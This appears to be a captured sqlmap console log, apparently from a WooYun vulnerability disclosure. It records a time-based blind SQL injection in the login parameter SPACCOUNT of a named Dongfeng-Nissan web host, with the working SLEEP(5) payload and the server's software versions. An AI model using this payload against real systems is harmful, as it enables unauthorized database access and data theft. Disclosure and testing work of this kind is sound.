 sqlmap identified the following injection points with a total of 360 HTTP(s) req
uests:
---
Place: POST
Parameter: SPACCOUNT
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: SPACCOUNT=admin' AND SLEEP(5) AND 'opem'='opem&SPPASSWORD=admin
---
[05:03:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[05:03:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[05:03:22] [INFO] fetched data logged to text files under 'D:\INFILT~1\tools\???
?\SQLMAP~3\Bin\output\sunny.dongfeng-nissan.com.cn'
[*] shutting down at 05:03:22
www.wooyun.org
[root@Hacker~]# Sqlmap